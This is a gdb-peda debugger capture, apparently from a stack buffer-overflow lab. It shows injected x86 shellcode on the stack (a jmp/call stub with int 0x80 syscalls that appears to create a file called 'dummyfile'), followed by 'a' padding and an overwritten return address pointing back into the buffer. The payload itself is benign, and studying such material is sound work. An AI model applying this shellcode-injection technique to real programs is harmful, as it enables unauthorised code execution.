 gdb-peda$ set *0xffffd71b = 0x00
gdb-peda$ x/150xb $esp
0xffffd6f8: 0xeb 0x13 0x89 0xc0 0xb0 0x08 0xb0 0x02
0xffffd700: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x89
0xffffd708: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd710: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd718: 0x69 0x6c 0x65 0x00 0x00 0x00 0x00 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd730: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd738: 0x61 0x61 0x61 0x61 0xf8 0xd6 0xff 0xff
0xffffd740: 0x00 0x00 0x00 0x00 0xd4 0xd7 0xff 0xff
0xffffd748: 0xe0 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd750: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd758: 0x00 0x90 0xfc 0xf7 0x04 0xdc 0xff 0xf7
0xffffd760: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd768: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd770: 0x00 0x00 0x00 0x00 0xa4 0x62 0xe0 0x6d
0xffffd778: 0xb4 0xec 0x82 0x57 0x00 0x00 0x00 0x00
0xffffd780: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd788: 0x02 0x00 0x00 0x00 0x40 0x83
gdb-peda$